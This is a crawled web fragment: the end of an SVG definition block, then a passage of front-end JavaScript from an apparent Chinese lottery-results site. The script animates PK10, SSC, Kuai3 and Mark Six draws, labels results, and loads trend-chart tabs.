</g>
</g>
<defs>
<filter id="filter0_d_2_2" x="-26" y="-25" width="710" height="216" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="1"/>
<feGaussianBlur stdDeviation="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_2_2"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_2_2" result="shape"/>
</filter>
<filter id="filter1_i_2_2" x="0" y="0" width="56" height="57" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="1"/>
<feGaussianBlur stdDeviation="1"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="shape" result="effect1_innerShadow_2_2"/>
</filter>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2_2" transform="translate(0 -0.0467327) scale(0.00249377)"/>
</pattern>
<image id="image0_2_2" data-name="image.png" width="401" height="539" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/local/tools/tools.js
body_size: 16877
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
